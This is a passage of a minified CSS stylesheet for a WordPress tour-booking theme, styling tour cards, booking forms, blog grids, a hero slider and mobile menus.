.tour-related-item{margin-bottom:40px}#tour-related-slider:not(.tns-slider){margin-bottom:80px;display:none}#tour-related-slider .ht-grid-item{clear:none!important}.tour-related-item{float:left}.tour-related-item:hover .tour-related-item-wr{-webkit-box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.9856px 0.0144px rgba(0, 0, 0, 0.2)}.tour-related-item-wr{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07)}.tour-related-item-head{position:relative;display:block}.tour-related-item-head img{height:240px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:767px){.tour-related-item-head img{height:320px}}@media (max-width:480px){.tour-related-item-head img{height:240px}}.trh-price-box{position:absolute;bottom:0;left:20px;border-radius:5px 5px 0 0;min-width:120px;height:30px;padding:0 15px}.trh-price-box span{color:#fff;font-size:12px;text-decoration:line-through}.trh-price-box span:last-child{font-size:16px;font-weight:600;text-decoration:none}.trh-price-box .trh-sale-price{margin-left:7px}.tour-related-item-sum{background:#fff;padding:20px}.trs-title{font-size:0;line-height:initial;margin:0}.trs-title a{font-size:18px}.trs-reviews{margin-top:16px}.trs-reviews .tour-review-count{color:#aaa}.related-days{float:right;font-size:13px;color:#aaa}.related-days span{margin-right:5px}#has-sidebar-sticky{margin-bottom:60px}.tour-sidebar{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);will-change:position, transform}.tour-price-box{height:100px;background:#fff;padding:30px;position:relative;border-top:2px solid;-webkit-box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1);box-shadow:0px 3px 7px rgba(0, 0, 0, 0.1)}.tour-sale-rate{position:absolute;right:0;top:0;width:57px;height:57px}.tour-sale-rate span{position:absolute;width:100%;height:100%;z-index:2;font-size:12px;color:#fff;font-weight:600;text-align:center;padding-top:4px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.tour-sale-rate:after{content:'';position:absolute;top:0;right:0;width:0;height:0;border-top:57px solid;border-left:57px solid rgba(0, 0, 0, 0)}.tour-sale-rate+.tour-price .tour-regu-price{text-decoration:line-through;font-weight:normal;font-size:14px}.tour-sale-rate+.tour-price .tour-sale-price{font-size:28px;font-weight:700;margin-left:5px}.tour-price{position:relative}.tour-price:before{content:"\e914";font-family:"gotoicon"}.tour-regu-price{font-weight:700;font-size:28px;margin-left:5px}.tour-book-form{background:#fff;padding:30px;margin-bottom:40px}.tour-book-form .wpcf7-list-item{display:block}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form select{height:40px;padding:0 15px;border-radius:20px;margin-bottom:12px}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]):focus,.tour-book-form select:focus{border-color:#ddd}.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-inner-spin-button,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range])::-webkit-outer-spin-button,.tour-book-form select::-webkit-inner-spin-button,.tour-book-form select::-webkit-outer-spin-button{-webkit-appearance:none}.tour-book-form input[type=file]{border-color:#ddd;margin-bottom:12px}.tour-book-form textarea{min-height:140px;padding:15px;border-radius:8px;margin-bottom:12px;resize:none;border:1px solid #eee}.tour-book-form textarea:focus{border-color:#ddd}.ctf-tour-label{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:600}.wpcf7-form label{font-weight:600;margin-bottom:3px}.wpcf7-form input[type=submit]{font-weight:600;border-radius:50px;height:45px;text-transform:uppercase;color:#fff}.wpcf7-form input[type=submit]:hover{background:#fff}.tour-contactform-tick{margin-top:8px;margin-bottom:19px;padding:0;list-style:none}.tour-contactform-tick li{font-size:13px}.tour-contactform-tick span{margin-right:10px}.tour-custumer-support{background:#fff;padding:30px}.tour-custumer-support:empty{display:none}.tour-custumer-support .tour-support-title{border-bottom:1px solid #eeeeee;margin-top:0;padding-bottom:20px;margin-bottom:20px}.tour-custumer-support .editor-icon{font-size:0}.tour-custumer-support .editor-icon:before{font-size:14px;margin-right:8px;position:relative;top:2px}.tour-custumer-support ul{list-style:none;margin:0;padding-left:0}.tour-custumer-support ul li+li{margin-top:4px}.confirmation_page .tour-custumer-support{background-color:#f5f5f5;border:1px solid #e0dede;padding:30px!important}#wp-admin-bar-updates{display:none}.comment-edit-link,.comment-reply-link{float:left}.comment-edit-link{margin-left:15px}#cancel-comment-reply-link{margin-left:15px;color:#f00}.customize-partial-edit-shortcut{width:30px;height:30px;top:50px;left:20px;z-index:21}#theme-bread .customize-partial-edit-shortcut{left:initial;right:-40px;top:0!important}#theme-page-header .customize-partial-edit-shortcut{top:50%}.header-box .customize-partial-edit-shortcut{left:50%}.footer-logo-wr .customize-partial-edit-shortcut{top:0}.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button{left:0;top:0}.add-menu{line-height:85px;display:inline-block}.add-menu+.add-menu{margin-left:20px}.copy-content p:last-child{margin-bottom:0}.no-kirki-customize a{color:#333}.no-kirki-customize .page-header{background:#222}.no-kirki-customize #main{min-height:500px}.no-kirki-customize .theme-footer{background:#222;color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer .widget-title,.no-kirki-customize .theme-footer a{color:rgba(255, 255, 255, 0.8)}.no-kirki-customize .theme-footer-menu .sub-menu{background:#222}.single-tour-2 .theme-header-layout{border-bottom:1px solid #f1f1f1}@media (min-width:601px){.single-tour-2 .theme-header-layout{margin-bottom:50px}}.page-footer-layout{color:rgba(255, 255, 255, 0.5)}.page-footer-layout .elementor-widget-container>h5{color:#fff}.page-footer-layout a{color:rgba(255, 255, 255, 0.5)}.page-footer-layout ul{list-style:none;padding-left:0}.page-footer-copyright .elementor-widget-container{min-height:1px}@media (max-width:768px){.page-footer-copyright .theme-social-icon.float-right{float:left}}.page-footer-copyright .theme-social-icon a{font-size:initial;background-color:rgba(0, 0, 0, 0)!important;border:2px solid #fff}.page-footer-copyright ul.menu li{display:inline-block}.page-footer-copyright ul.menu li+li{margin-left:25px}.page-footer-copyright ul.menu a{font-weight:700;color:#fff}@media (max-width:1024px){#custom-about-section{background-image:unset}}.landing-home-page .elementor-element-populated{padding:0!important}

/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/.elementor-editor-active .header-box{z-index:auto}.elementor-editor-active .elementor-element-edit-mode{min-height:20px}.ie-detected #theme-search-form.dialog.dialog-open{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ie-detected #theme-search-form.dialog.dialog-open .dialog-content{opacity:1}.text-main{color:#007d9e}.text-second{color:#225190}.bg-main{color:#FFFFFF;background-color:#2e5387}.bg-second{color:#FFFFFF;background-color:#c1e2fb}img.wpml-ls-flag{margin-right:5px}ul.menu-opened.theme-primary-menu>li>a i.fa-caret-down{display:none}@media (min-width:991px){.ikCartLink>a,.IkCurrencyMenuHeader>a,.UserLinksMenu>a{padding:0 5px}}.ikCartLink{position:relative}.ikCartLink .ik_tooltip{display:none;position:absolute;top:100%;background-color:#2c2c2c;padding:5px 10px;color:#FFFFFF;min-width:200px;right:0;line-height:19px;border-radius:5px;font-size:13px;text-align:center}.ikCartLink:hover .ik_tooltip{display:block}label.error{color:red;font-weight:normal;margin-bottom:8px;font-size:13px}.custom-checkbox label.error{position:absolute;bottom:-25px}.custom-control-input.error,.form-control.error{border:1px solid red}.custom-control-input.error:active,.custom-control-input.error:focus,.form-control.error:active,.form-control.error:focus{border:1px solid red}table,td,th{border:none}.cartItem{padding:15px;background-color:#f5f6f6;position:relative;border:1px solid #e0dede}.cartItem .deposit{padding:5px;font-size:13px;text-align:center;background:#6dc234;color:white;border-radius:0 0 5px 0;position:absolute;left:0;top:-15px;width:200px}.cartItem .deposit.-required{background-color:#fb5303}.cartItem .close{color:#363c48;opacity:1;font-size:30px;position:absolute;top:5px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:1}.ikBoxRight{padding:15px}.ikBoxRight.bordered{border-top:2px solid}.table_details tbody td,.table_details tbody th{background-color:inherit}section.main{clear:both}.user_left_navigation ul{border-top:1px solid #ddd;border-bottom:0!important}.user_left_navigation ul li{border-bottom:1px solid #ddd}.user_left_navigation ul li a{color:#333333!important;border:0!important;border-radius:0;padding-left:25px}.user_left_navigation ul li a:before{content:"\f138";font-family:FontAwesome;position:absolute;left:0}.user_left_navigation ul li a.active,.user_left_navigation ul li a:active,.user_left_navigation ul li a:hover{color:#c1e2fb!important}.user_left_navigation ul li a.active:before,.user_left_navigation ul li a:active:before,.user_left_navigation ul li a:hover:before{content:''}.user_left_navigation ul li a.active:after,.user_left_navigation ul li a:active:after,.user_left_navigation ul li a:hover:after{content:"\f138";font-family:FontAwesome;margin-left:10px;position:absolute;right:10px}@media screen and (max-width:768px){.user_left_navigation ul{margin:20px 0;border:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.user_left_navigation ul li{border-bottom:0;background:#333333;width:100%;margin:5px;text-align:center}.user_left_navigation ul li a{padding:5px;color:#ffffff!important}.user_left_navigation ul li a:after,.user_left_navigation ul li a:before{content:''!important}}#pswd_info{display:none;position:absolute;top:0;left:100%;margin-left:15px;width:325px;padding:10px;background:#fefefe;font-size:14px;border-radius:5px;-webkit-box-shadow:0 1px 3px #ccc;box-shadow:0 1px 3px #ccc;border:1px solid #ddd;z-index:11111}@media (max-width:991px){#pswd_info{top:100%;right:0;left:inherit;margin-left:0;margin-top:10px}}#pswd_info:before{content:"\f0d9";font-family:'FontAwesome';font-weight:900;position:absolute;top:30px;left:-13px;font-size:35px;line-height:35px;color:#ddd;text-shadow:none}@media (max-width:991px){#pswd_info:before{content:"\f0d8";top:-24px;left:50%}}#pswd_info h4{margin:0 0 10px 0;padding:0;font-weight:400;font-size:14px}#pswd_info li{position:relative;padding-left:30px;line-height:25px}#pswd_info li:before{display:inline-block;font-family:'FontAwesome';position:absolute;font-size:15px;left:5px;width:25px}#pswd_info .invalid{color:#d73814}#pswd_info .invalid:before{content:'\f071';color:#d73814}#pswd_info .valid{color:#80D651}#pswd_info .valid:before{content:"\f00c";color:#80D651}.text-inherited{text-decoration:line-through;font-weight:normal!important}.hero-gallery{position:relative}.hero-gallery .container{position:relative}.hero-gallery .tns-outer{overflow:hidden}@media (min-width:1600px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (min-width:1024px) and (max-width:1599px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:560px}}@media (max-width:1023px){.hero-gallery .tns-item,.hero-gallery .tns-outer{height:320px}}.hero-gallery .ik_slider_bg{background-size:cover;height:100%;position:absolute;width:100%;-webkit-animation-duration:calc(5000ms * 1.2);animation-duration:calc(5000ms * 1.2);-webkit-transition-duration:calc(5000ms);-o-transition-duration:calc(5000ms);transition-duration:calc(5000ms);transition-property:transform, -webkit-transform}.hero-gallery .tns-slide-active .ik_slider_bg{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.hero-gallery .ik_slider_overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.65)), to(rgba(0, 0, 0, 0)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0)}.hero-gallery .hero_caption{position:relative;z-index:1;width:100%;max-width:74%;margin:18% auto;text-align:center}@media (max-width:991px){.hero-gallery .hero_caption{margin:12% auto}}@media (max-width:767px){.hero-gallery .hero_caption{display:none}}.hero-gallery .hero_caption h2{font-family:poppins, Sans-serif;font-size:83px;color:#ffffff}@media (max-width:991px){.hero-gallery .hero_caption h2{font-size:50px}}.hero-gallery .hero_caption p{color:#ffffff;font-size:35px;letter-spacing:1px;font-weight:700;line-height:45px}@media (max-width:991px){.hero-gallery .hero_caption p{font-size:23px}}input#phone{border-radius:30px 0 0 30px}select.form-control{height:44px!important}.ik_sharer_list .link-social{display:block;padding:5px 10px;background-color:#333;color:#fff;border-radius:5px}.ik_flags.cs,.ik_flags.da,.ik_flags.de,.ik_flags.en,.ik_flags.fr,.ik_flags.it,.ik_flags.nl,.ik_flags.pl,.ik_flags.ru{display:inline-block;background:url("../img/lan-flags.png") no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;margin-right:5px}.ik_flags.cs{background-position:-0px -0px;width:18px;height:12px}.ik_flags.da{background-position:-18px -0px;width:18px;height:12px}.ik_flags.de{background-position:-36px -0px;width:18px;height:12px}.ik_flags.en{background-position:-0px -12px;width:18px;height:12px}.ik_flags.fr{background-position:-18px -12px;width:18px;height:12px}.ik_flags.it{background-position:-36px -12px;width:18px;height:12px}.ik_flags.nl{background-position:-0px -24px;width:18px;height:12px}.ik_flags.pl{background-position:-18px -24px;width:18px;height:12px}.ik_flags.ru{background-position:-36px -24px;width:18px;height:12px}.ik_btn,a.ik_btn{border:none;font-family:inherit;cursor:pointer;padding:5px 20px;display:inline-block;outline:none;font-size:13px;text-align:center;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-transform:uppercase;font-weight:bold}.ik_btn:hover,a.ik_btn:hover{opacity:0.8;text-decoration:none}.ik_btn.colored.main,a.ik_btn.colored.main{background-color:#007d9e;color:#ffffff}.ik_btn.colored.second,a.ik_btn.colored.second{background-color:#c1e2fb;color:#ffffff}.ik_btn.white.main,a.ik_btn.white.main{color:#007d9e;background-color:#ffffff}.ik_btn.white.second,a.ik_btn.white.second{color:#c1e2fb;background-color:#ffffff}.ik_btn.outlined,a.ik_btn.outlined{background-color:inherit}.ik_btn.outlined.white,a.ik_btn.outlined.white{border:1px solid #FFFFFF;color:#ffffff}.ik_btn.outlined.main,a.ik_btn.outlined.main{border:1px solid #007d9e;color:#007d9e}.ik_btn.outlined.second,a.ik_btn.outlined.second{border:1px solid #2e5387;color:#2e5387}.ik_btn.btn_sm,a.ik_btn.btn_sm{padding:3px 20px!important}.ik_btn.btn_lg,a.ik_btn.btn_lg{padding:10px 20px!important}.ik_btn.btn_xl,a.ik_btn.btn_xl{padding:18px 20px!important}.ik_btn.font_md,a.ik_btn.font_md{font-size:15px}.ik_btn.font_lg,a.ik_btn.font_lg{font-size:18px}.ik_btn.no_margin,a.ik_btn.no_margin{margin:0}.ik_btn.full-width,a.ik_btn.full-width{width:100%}.ik_btn.rounded,a.ik_btn.rounded{border-radius:30px}.text_main{color:#007d9e}.text_white{color:#ffffff}.wd-blog{min-height:1px}.wd-blog.ht-grid .ht-pagination{padding:0 15px}.element-blog__item{margin-bottom:30px}.element-blog__item:hover .element-blog__item--img img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.element-blog__item--content{border:1px solid #eeeeee;padding:15px 20px 20px}.element-blog__item--cat{display:block;margin-bottom:8px}.element-blog__item--cat-item{position:relative;top:1px}.element-blog__item--cat-item a{display:inline-block;color:#888888;font-size:13px}.element-blog__item--format{width:20px;height:20px;line-height:20px;border-radius:50%;background-color:#ec5849;color:#ffffff;font-size:10px;margin-right:5px}.element-blog__item--title{font-size:18px;margin:0 0 22px;line-height:24px}.element-blog__item--meta span{display:inline-block;margin-right:8px}.element-blog__item--meta span:last-child{margin-right:0}.element-blog__item--meta-item span+span{font-size:12px}.element-blog__item--meta-item+.element-blog__item--meta-item{margin-left:30px}.element-blog__item--img{overflow:hidden;display:block}.element-blog__item--img img{height:240px;width:100%;-o-object-fit:cover;object-fit:cover}.wd-blog-list .element-blog__item{border:1px solid #eee}.wd-blog-list .element-blog__item--img{width:270px;height:250px;float:left;position:relative}.wd-blog-list .element-blog__item--img img{height:100%}.wd-blog-list .bl-date{position:absolute;left:0;bottom:0;color:#fff;border-radius:0 4px 0 0;padding:8px 20px}.wd-blog-list .element-blog__item--content{float:left;padding:30px;border:0;width:-webkit-calc( 100% - 270px);width:-moz-calc( 100% - 270px);width:calc( 100% - 270px)}.wd-blog-list .element-blog__item--title{margin-bottom:5px}.wd-blog-list .element-blog__item--meta-item span{margin-bottom:0;font-size:13px}.wd-blog-list .bl-summary{margin-top:15px;margin-bottom:20px}.wd-blog-list .bl-read-more{text-decoration:underline}.wd-blog-list .bl-read-more:hover{text-decoration:none}form .form-group{margin-bottom:10px}form .form-group input,form .form-group select,form .form-group textarea{float:none;height:auto;border-radius:3px;padding:12px 20px;border:1px solid #eeeeee}form .form-group textarea.wpcf7-textarea{height:160px}.wd-countdown-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 15px}.wdcd-time{font-size:36px;margin-bottom:10px}.wd-dest-layout-list{margin:0}.wd-dest-layout-list .wdd-item{font-size:16px;font-weight:600;margin:7px 0}.wd-dest-layout-list .wdt-count{margin-left:9px;font-size:14px;font-weight:500}.wd-dest-layout-carousel .ht-grid-item,.wd-dest-layout-grid .ht-grid-item{margin-bottom:30px}.wd-dest-layout-carousel .wdd-item,.wd-dest-layout-grid .wdd-item{position:relative;overflow:hidden}.wd-dest-layout-carousel .wdd-item>*,.wd-dest-layout-grid .wdd-item>*{z-index:2}.wd-dest-layout-carousel .wdd-item:hover .wdd-cont,.wd-dest-layout-grid .wdd-item:hover .wdd-cont{background:#fff;bottom:10px}.wd-dest-layout-carousel .wdd-item:hover .wddc-desc,.wd-dest-layout-grid .wdd-item:hover .wddc-desc{visibility:visible;opacity:1}.wd-dest-layout-carousel .wdd-item:hover:before,.wd-dest-layout-grid .wdd-item:hover:before{visibility:visible;opacity:1;left:10px;top:10px;right:10px;bottom:10px}.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{content:'';position:absolute;border:1px solid #fff;border-radius:5px;opacity:0;visibility:hidden;left:-5px;top:-5px;right:-5px;bottom:-5px}.wd-dest-layout-carousel .wdd-item:after,.wd-dest-layout-grid .wdd-item:after{content:'';position:absolute;left:0;bottom:0;right:0;background-image:-webkit-linear-gradient(90deg, #011321 0%, rgba(0, 0, 0, 0) 100%);opacity:0.702;height:150px}.wd-dest-layout-carousel .wdd-head,.wd-dest-layout-grid .wdd-head{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5}.wd-dest-layout-carousel .wdd-img,.wd-dest-layout-grid .wdd-img{width:100%;height:370px;-o-object-fit:cover;object-fit:cover}.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-grid .wdd-cont{padding:20px;position:absolute;left:10px;right:10px;bottom:0;border-radius:0 0 5px 5px}.wd-dest-layout-carousel .wddc-name,.wd-dest-layout-grid .wddc-name{font-size:20px;color:#fff;margin:0;display:inline-block}.wd-dest-layout-carousel .wddc-count,.wd-dest-layout-grid .wddc-count{color:#fff;float:right}.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wddc-desc{opacity:0;visibility:hidden;display:block;margin-top:7px;font-size:13px;height:72px;overflow:hidden}.wd-dest-layout-carousel .ht-pagination,.wd-dest-layout-grid .ht-pagination{margin-top:30px;padding-left:15px;padding-right:15px}.wd-dest-layout-carousel{margin:0;padding-bottom:50px}.wd-dest-layout-carousel .tns-ovh{margin-left:-15px}.wd-dest-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-dest-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-dest-layout-carousel .tns-nav{bottom:-15px}.wd-dest-layout-carousel .ht-grid-item{clear:none!important}#place-search-wd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.place-search-spn{width:100%;max-width:320px}@media (-ms-high-contrast:none){.place-search-spn{width:auto}}.place-search-spn:last-of-type{width:initial}.place-search-spn h5{margin-top:0;margin-bottom:10px}.place-search-spn label{position:relative}.place-search-spn label:before{position:absolute;left:20px;top:50%;margin-top:-7.5px;font-size:15px}.place-search-spn input{border-color:rgba(0, 0, 0, 0);padding:0 15px 0 45px;height:50px;-moz-appearance:textfield}.place-search-spn input[type=number]::-webkit-inner-spin-button,.place-search-spn input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.place-search-spn button{text-transform:uppercase;height:50px;width:120px;padding:0 15px;border-color:rgba(0, 0, 0, 0);font-weight:500}.element-team-member{margin-bottom:30px}.element-team-member__image{margin-bottom:10px}.element-team-member__name{font-size:16px;margin:0;line-height:1.1em}.wd-tours{position:relative}.wd-tours-content{float:left}.wd-tours-layout-grid .wd-tours-content{width:100%!important}.wd-tours-layout-grid .wd-tour-item{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);margin-bottom:30px}.wd-tours-layout-grid .wd-tour-item:hover{-webkit-box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2)}.wd-tours-layout-grid .wd-tour-item:hover .wd-tour-head img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-grid .wd-tour-head{position:relative;overflow:hidden}.wd-tours-layout-grid .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-grid .tli-price{z-index:2;bottom:0;left:20px;border-radius:4px 4px 0 0}.wd-tours-layout-grid .wdtc-title{margin:0;font-size:18px;line-height:22px}.wd-tours-layout-grid .wdtc-cat{display:block;margin-bottom:16px}.wd-tours-layout-grid .wdt-aver{float:left}.wd-tours-layout-grid .wdt-time{float:right}.wd-tours-layout-grid .wdt-time strong{margin-left:3px;font-weight:normal}.wd-tours-layout-grid .wd-tour-content{background:#fff;padding:20px}.wd-tours-layout-grid .ht-pagination{padding:0 15px}.wd-tours-layout-grid .page-numbers{margin:0}.wd-tours-layout-carousel{margin:0;padding-bottom:50px}.wd-tours-layout-carousel .tns-ovh{margin-left:-15px}.wd-tours-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-tours-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-tours-layout-carousel .tns-nav{bottom:-15px}.wd-tours-layout-carousel .ht-grid-item{clear:none!important;position:relative}.wd-tours-layout-carousel .wd-tour-item{position:relative;overflow:hidden}.wd-tours-layout-carousel .wd-tour-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-carousel .wd-tour-head{position:relative}.wd-tours-layout-carousel .wd-tour-head:before{content:'';position:absolute;left:0;right:0;bottom:0;background-image:-webkit-linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0) 100%);height:100px;opacity:0.5;z-index:1}.wd-tours-layout-carousel .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-carousel .wdt-percent-sale{position:absolute;left:15px;width:55px;height:30px;color:#fff;font-size:16px;z-index:2}.wd-tours-layout-carousel .wdtc-title{font-size:17px;line-height:1.2;margin-top:0;margin-bottom:8px;color:#fff}.wd-tours-layout-carousel .wdtc-title a{color:inherit;-webkit-transition-duration:initial;-o-transition-duration:initial;transition-duration:initial}.wd-tours-layout-carousel .tour-review-count{color:#fff}.wd-tours-layout-carousel .wd-tour-content{padding:15px 20px;position:absolute;left:0;right:0;bottom:0;z-index:2}.wd-tours-layout-carousel .wdt-price{color:#fff;margin-left:15px}.wd-tours-layout-carousel .wdt-desc{opacity:0;color:#333;margin-top:20px;margin-bottom:30px}.wd-tours-layout-carousel .wdt-url-btn{opacity:0;width:160px;height:40px;padding:0 15px;border-radius:20px;background-color:#fff;text-transform:uppercase;font-weight:600;border:2px solid rgba(0, 0, 0, 0)}.wd-tours-layout-carousel .wdt-url-btn:hover{color:#fff}.wdtc-title a{color:inherit}.element-video-popup{position:relative}.element-video-popup:before{content:'';position:absolute;background-color:rgba(0, 0, 0, 0.1);width:100%;height:100%;top:0;left:0}.element-video-popup img{width:100%}.element-video-popup-icon{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (max-width:991px){.group-blog .widget-area{float:left;width:100%;margin-top:50px}.group-blog .goto_post_info .if-comment{float:none}}@media (max-width:600px){.group-blog .blog-title{line-height:24px;margin-bottom:15px}.group-blog .content-wrap .entry-footer .blog-tagcloud{max-width:100%}.group-blog .content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:100%;text-align:left;margin-top:10px}}@media (max-width:991px){.footer-copyright{display:block}.copy-content{float:left;width:100%;margin:15px 0}.copy-content>ul{margin-bottom:10px}.copy-content+.footer-right{margin-left:0}.footer-right .theme-social-icon a{margin-left:0;margin-right:10px}}@media (max-width:600px){.page-header .container{text-align:center}}@media screen and (max-width:767px){.table-responsive .table{width:auto}}@media screen and (max-width:680px){.ik_booking_steps li{padding-right:5px!important;width:50%}.ik_booking_steps li.current{padding-right:5px!important}.ik_booking_steps li .step-text{font-size:13px!important;font-weight:normal!important}.ik_booking_steps li.current:after{left:28%!important}.ik_booking_steps li:before{width:75%!important;top:18%!important;left:60%!important}}.menu-collapse-btn{cursor:pointer;position:absolute;right:15px;width:30px;height:30px;top:-webkit-calc( 50% - 15px);top:-moz-calc( 50% - 15px);top:calc( 50% - 15px)}.menu-collapse-btn.active-btn span:after,.menu-collapse-btn.active-btn span:before{width:70%}.menu-collapse-btn span{position:relative;background-color:#000;width:100%;height:3px;display:block;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:after,.menu-collapse-btn span:before{content:'';position:absolute;right:0;width:100%;height:3px;background-color:inherit;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:before{top:-9px}.menu-collapse-btn span:after{bottom:-9px}@media (min-width:992px){.menu-collapse-btn{display:none}}@media (min-width:992px){.custom-logo-mobile{display:none}}@media (max-width:991px){#theme-menu-layout{z-index:100}.mobile-menu-open #theme-menu-layout #menu-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3)}.header-box .container{height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout:not(.header-layout-3) #theme-search-btn{font-size:25px}.theme-header-layout.header-layout-3 #theme-search-btn{font-size:0;width:40px;height:40px;position:absolute;right:55px;top:50%;margin-top:-20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout.header-layout-3 #theme-search-btn:before{font-size:25px}.theme-header-layout.header-layout-3 .tel-number{display:none}.header-layout-2 .logo img:first-child{display:none}.header-layout-2 .logo img:last-child{display:initial}}.theme-primary-menu{}.theme-primary-menu.collapsed{opacity:0;visibility:hidden}.theme-primary-menu.menu-opened{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@media (min-width:992px){.theme-primary-menu .logo{display:none}}@media (max-width:991px){.theme-primary-menu{background:#fff;position:fixed;top:0;width:80%;bottom:0;z-index:10;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;overflow-y:scroll}.theme-primary-menu .logo{padding:15px 15%}.theme-primary-menu li{list-style:none}.theme-primary-menu li ul{margin-left:0}.theme-primary-menu li ul a{padding-left:30px}.theme-primary-menu li ul a+ul a{padding-left:50px}.theme-primary-menu a{display:block;padding:7px 15px;color:#000;position:relative;border-bottom:1px solid rgba(0, 0, 0, 0.05)}.theme-primary-menu .menu-icon-arrow.expanded:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.theme-primary-menu .menu-icon-arrow:after{line-height:1;content:"\f3d3";font-family:"ionicons";font-size:15px;color:#000;position:absolute;right:15px;top:50%;margin-top:-7.5px;-webkit-transition:transform 0.3s;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;-o-transition:transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.theme-primary-menu .theme-menu-label{position:absolute;right:50px;top:50%;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.logged-in.admin-bar .theme-primary-menu{top:32px}}@media (max-width:782px){.logged-in.admin-bar .theme-primary-menu{top:46px}}@media (max-width:600px){.document-scrolled.logged-in.admin-bar .theme-primary-menu{top:0}}@media (max-width:1110px){.place-search-spn{max-width:25%}}@media (max-width:767px){#place-search-wd{display:block}.place-search-spn{max-width:100%;float:left}.place-search-spn+.place-search-spn{margin-top:30px}}@media (max-width:991px){.single-ht_tour.single-tour-3 .fake-navbox{display:none}.single-ht_tour .tour-nav{display:none}.single-ht_tour 